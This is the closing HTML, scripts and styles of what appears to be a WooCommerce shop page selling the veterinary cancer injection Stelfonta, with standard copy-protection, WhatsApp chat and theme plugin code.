			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://miraducksolutions.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;17086584378&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6adf2ae2ce"></span>
				<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://miraducksolutions.com/product/stelfonta-2ml/#product","name":"Stelfonta 2ml","url":"https://miraducksolutions.com/product/stelfonta-2ml/","description":"What is Stelfonta Injection used for?\r\nStelfonta injectable solution is injected directly into a dog's mast cell tumor to destroy the cancer cells and cut off the tumor's blood supply.","image":{"@id":"https://miraducksolutions.com/product/stelfonta-2ml/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":{"price":"450.00","priceCurrency":"USD","@type":"PriceSpecification"},"availability":"http://schema.org/InStock","url":"https://miraducksolutions.com/product/stelfonta-2ml/","seller":{"@id":"https://miraducksolutions.com/#organization"},"@id":"https://miraducksolutions.com/#/schema/offer/1823-0"}],"mainEntityOfPage":{"@id":"https://miraducksolutions.com/product/stelfonta-2ml/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"17086584378","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=6.7.4" id="shoppingcart-main-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.7.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.7.4" id="shoppingcart-sticky-settings-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.7.4" id="shoppingcart-navigation-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="shoppingcart-slider-js-extra">
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"fade","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=6.7.4" id="shoppingcart-slider-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=6.7.4" id="shoppingcart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef5a101de766a4092f1b7f766c223bdf","fragment_name":"wc_fragments_ef5a101de766a4092f1b7f766c223bdf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_52584945-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52584945'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-52584945","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://miraducksolutions.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/stelfonta-2ml/" data-gt-orig-domain="miraducksolutions.com" data-gt-widget-id="52584945" defer></script></body>
</html>